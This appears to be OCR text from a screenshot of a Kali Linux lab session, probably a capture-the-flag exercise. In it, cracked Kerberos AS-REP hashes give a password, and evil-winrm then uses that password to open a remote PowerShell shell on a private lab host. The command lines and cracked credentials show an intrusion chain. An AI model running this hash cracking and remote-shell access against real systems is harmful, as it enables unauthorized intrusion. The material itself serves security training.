 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
examples : evil-winrm — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 AVX 4x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Serviceworks1 ($krb5asrep$23$j.rock@SERVICES.LOCAL)
Serviceworks1 ($krb5asrep$23$j.rock@SERVICES.LOCAL)
2g 0:00:00:16 DONE (2023-05-08 05:41) 0.1196g/s 634426p/s 1268Kc/s 1268KC/s SexieEyez1..Sergio03
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(kali㉿kali)-[~/…/Tools/dep/impacket/examples]
$ evil-winrm -i 10.10.88.229 -u j.rock -p Serviceworks1
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\j.rock\Documents> whoami /all
USER INFORMATION
User Name SID
- : sudo openvpn Desktop : zsh examples : zsh examples : evil-winrm examples : evil-winrm Desktop : zsh examples : nc Desktop : zsh
6:25 AM
5/8/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
53°F
Mostly cloudy
Search
ENG
US
1:25 PM
5/8/2023
1